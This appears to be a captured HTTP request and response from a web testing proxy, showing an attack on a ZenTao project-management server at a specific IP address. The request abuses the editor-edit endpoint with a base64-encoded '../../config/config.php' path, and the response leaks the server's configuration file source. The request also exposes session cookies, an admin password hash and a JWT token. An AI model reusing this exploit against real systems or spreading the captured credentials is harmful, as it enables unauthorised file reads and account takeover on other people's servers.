 Request
数据包扫描
美化
热加载
构造请求
1 GET /zentao/editor-edit-Li4vLi4vY29uZmlnL2NvbmZpZy5waHA=-extendOther-.html HTTP/1.1
2 Host ? : 120.202.175.164:8117
3 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
4 Accept-Encoding: gzip, deflate
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/
136.0
6 Upgrade-Insecure-Requests: 1
7 Priority: u=0, i
8 Cookie: lang=zh-cn; device=desktop; theme=default;
goback=%7B%22my%22%3A%22http%3A%5C%2F%5C%2F120.202.175.
164%3A8117%5C%2Fzentao%5C%2Fproduct-all.
html%22%2C%22execution%22%3A%22http%3A%5C%2F%5C%2F120.202.175.
164%3A8117%5C%2Fzentao%5C%2Fproject-browse.html%22%2C%22%22%3A%22http%3A%5C%2F%5C%2F120.
202.175.164%3A8117%5C%2Fzentao%5C%2Fuser-login-L3plbnRhby8%3D.
html%22%2C%22doc%22%3A%22http%3A%5C%2F%5C%2F120.202.175.
164%3A8117%5C%2Fzentao%5C%2Fdoc-mySpace-mine-3.
html%22%2C%22product%22%3A%22http%3A%5C%2F%5C%2F120.202.175.
164%3A8117%5C%2Fzentao%5C%2Fproduct-all.html%22%2C%22qa%22%3A%22http%3A%5C%2F%5C%2F120.
202.175.164%3A8117%5C%2Fzentao%5C%2Fcaselib-browse-1.
html%22%2C%22project%22%3A%22http%3A%5C%2F%5C%2F120.202.175.
164%3A8117%5C%2Fzentao%5C%2Fproject-browse.html%22%7D; keepLogin=on; za=admin;
zp=dcfb1f9c06b79c2189c63221698ea4107eb12393; preProductID=2; preBranch=0;
lastDocModule=0; zentaosid=637e663e1953e920d3c8ed1d11055267; tab=my; preCaseLibID=1;
libCaseModule=0; lastCaseLib=1;
docSpaceParam=%7B%22type%22%3A%22custom%22%2C%22objectID%22%3A%220%22%2C%22libID%22%3A%220
%22%2C%22moduleID%22%3A%220%22%2C%22browseType%22%3A%22all%22%2C%22param%22%3A%220%22%7D;
lastProject=3; windowWidth=0; windowHeight=0; hidePatch=true; KOD_HOST_91ba7=http://120.
202.175.164:8120/; f6ed05d1ea066b747e2e5d10ffab1c13=9df326e4a07fbd0b2fca1330a9a41fd3;
cloudreve-session=MTc0MjYzODkyMXxOd3dBTkUxSE4wSlZTa2hPVlV4SU4wOUhVVXBLVEZOTFZVMDFXRFJaTmtv
MFRWZFlNalZRVnpjeVVUTlNTbFEwUjA0M1RsRlpTMEU9fPk0u2c4FjkExKuphkSQka6ZQ-ZcFocAYolGbxApesW_;
Authorization=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.
eyJsb2dpblR5cGUiOiJsb2dpbiIsImxvZ2luSWQiOjEwMDAwMDAzMSwicm5TdHIiOiJsNHp0ZE9JZnlBbFJsU0o5Q1
d3eTBuVTdWUkV5MmhxYyIsInVybCI6Imh0dHA6Ly8xMjcuMC4wLjE6OTg5OC9iYWNrZW5kL3YxL2F1dGgvbG9naW4i
LCJwcnYiOiJkYzE0NTExZTk3ZTdlYjcyNWZiMjk3NmJjOTM5YjM3NSIsImV4cCI6IjE3NDM5MzQ5NTMxMTIifQ.
owpAUagOTN-QtQGSzpKME-qckyKkzyInPnB2aNJYsss
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
10
11
Responses
23888bytes / 723ms
美化
渲染
请输入定位响应
详情
89 <input type='checkbox' name='override' id='override' />
90 <label for='override'>覆盖重复文件</span>
91 </div>
92 </td>
93 </tr>
94 </table>
95 </form>
96 <script>showContent = "<?php\n\/**\n * ZenTaoPHP\u7684 的
config\u6587\u4ef6\u3002\u5982\u679c\u66f4\u6539\u914d\u7f6e\uff0c\u4e0d\u8981\u7
6f4\u63a5\u4fee\u6539\u8be5\u6587\u4ef6\uff0c\u590d\u5236\u5230 文件。如果更改配
置，不要直接修改该文件，复制到my.php\u4fee\u6539\u76f8\u5e94\u7684\u503c\u3002 修改
应的值。\n * The config file of zentaophp. Don't modify this file directly,
copy the item to my.php and change it.\n *\n * The author disclaims copyright to
this source code. In place of\n * a legal notice, here is a blessing:\n *\n *
May you do good and not evil.\n * May you find forgiveness for yourself and
forgive others.\n * May you share freely, never taking more than you give.\n *\/
\n\n\/*
\u4fdd\u8bc1\u5728\u547d\u4ee4\u884c\u73af\u5883\u4e5f\u80fd\u8fd0\u884c\u3002 保
证在命令行环境也能运行。Make sure to run in ztcli env. *\/\nif(!class_exists
('config')){class config{}}\nif(!function_exists('getWebRoot')){function
getWebRoot(){}}\n\n\/* \u57fa\u672c\u8bbe\u7f6e\u3002 基本设置。Basic settings.
*\/\n$config->version = '18.9'; \/\/
ZenTaoPHP\u7684\u7248\u672c\u3002 的版本。 The version of ZenTaoPHP. Don't change
it.\n$config->liteVersion = '1.2'; \/\/
\u8fc5\u6377\u7248\u7248\u672c\u3002 迅捷版版本。 The version of Lite.
\n$config->charset = 'UTF-8'; \/\/
ZenTaoPHP\u7684\u7f16\u7801\u3002 的编码。 The encoding of ZenTaoPHP.
\n$config->cookieLife = time() + 2592000; \/\/
Cookie\u7684\u751f\u5b58\u65f6\u95f4\u3002 的生存时间。The cookie life time.
\n$config->timezone = 'Asia\/Shanghai'; \/\/
\u65f6\u533a\u8bbe\u7f6e\u3002 时区设置。 The time zone setting, for more
see http:\/\/www.php.net\/manual\/en\/timezones.php.\n$config->webRoot =
''; \/\/ URL\u6839\u76ee\u5f55\u3002 根目录。 The root
path of the url.\n$config->customSession = false; \/\/
\u662f\u5426\u5f00\u542f\u81ea\u5b9a\u4e49 是否开启自定义
session\u7684\u5b58\u50a8\u8def\u5f84\u3002 的存储路径。Whether custom the session
save path.\n$config->edition = 'open'; \/\/
\u8bbe\u7f6e\u7cfb\u7edf\u7684 设置系统的edition\uff0c\u53ef\u9009\u503c\uff1a ，可
选值：open|biz|max\u3002 。Set edition, optional: open|biz|max.
\n$config->tabSession = false; \/\/
\u662f\u5426\u5f00\u542f\u6d4f\u89c8\u5668\u65b0\u6807\u7b7e\u72ec\u7acb 是否开启
浏览器新标签独立session.\n\n\/*
\u6846\u67b6\u8def\u7531\u76f8\u5173\u8bbe\u7f6e\u3002 框架路由相关设置。Routing
settings. *\/\n$config->requestType = 'PATH_INFO'; \/\/
\u8bf7\u6c42\u7c7b\u578b\uff1a 请求类型：PATH_INFO|PATHINFO2|GET\u3002 。 The
request type: PATH_INFO|PATH_INFO2|GET.\n$config->requestFix =
'-'; \/\/ PATH_INFO\u548c 和
PATH_INFO2\u6a21\u5f0f\u7684\u5206\u9694\u7b26\u3002 模式的分隔符。 The divider
in the url when PATH_INFO|PATH_INFO2.\n$config->moduleVar =